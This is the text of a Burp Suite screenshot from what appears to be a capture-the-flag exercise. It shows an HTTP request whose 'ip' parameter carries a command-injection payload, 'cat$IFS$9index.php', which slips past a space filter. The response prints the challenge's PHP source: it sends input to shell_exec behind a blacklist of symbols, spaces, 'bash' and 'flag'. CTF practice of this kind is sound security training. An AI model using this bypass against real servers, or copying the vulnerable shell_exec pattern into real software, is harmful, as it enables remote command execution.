 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?ip=127.0.0.1||cat$IFS$9index.php HTTP/1.1
Host: 7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Jan 2022 14:47:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 627
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
? < + > 输入搜索字词 没有比赛
808字节 | 52毫秒